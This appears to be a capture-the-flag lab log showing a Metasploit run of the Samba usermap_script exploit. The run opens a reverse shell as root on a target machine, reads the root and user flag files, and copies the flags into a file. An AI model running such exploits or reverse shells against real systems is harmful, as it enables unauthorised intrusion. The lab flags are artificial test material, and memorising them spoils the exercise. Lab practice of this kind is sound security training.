 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.15.13:4444
[*] Command shell session 1 opened (10.10.15.13:4444 -> 10.10.10.3:58124) at 2025-05-19 17:37:29 -0400

id
uid=0(root) gid=0(root)
pwd
/
cat /root/root.txt
d9550066ad5ec784318c06ec75804a62
cd /home
ls
ftp
makis
service
user
cd makis
ls
user.txt
cat user.txt
1b695845d73f85642913d22d38ac3828
echo "root:d9550066ad5ec784318c06ec75804a62 user:1b695845d73f85642913d22d38ac3828" > /home/ftp/flags.txt